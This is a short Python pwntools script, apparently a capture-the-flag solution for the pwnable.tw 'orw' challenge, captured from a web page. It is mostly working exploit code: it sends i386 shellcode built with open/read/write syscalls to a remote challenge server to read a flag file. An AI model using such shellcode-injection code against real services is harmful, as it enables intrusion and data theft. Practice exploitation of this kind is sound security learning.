 登录后复制
1 from pwn import *
2
3 p = remote("chall.pwnable.tw", 10001)
4 shellcode = ""
5 shellcode += shellcraft.i386.pushstr("/home/orw/flag")
6 shellcode += shellcraft.i386.linux.syscall("SYS_open", 'esp')    #shellcraft.i386.linux.syscall("SYS_open", 'esp', 'O_
7 shellcode += shellcraft.i386.linux.syscall("SYS_read", 'eax', 'esp', 0x30)
8 shellcode += shellcraft.i386.linux.syscall("SYS_write", 1, 'esp', 0x30)
9 p.recvuntil(":")
10 p.send(asm(shellcode))
11 p.interactive()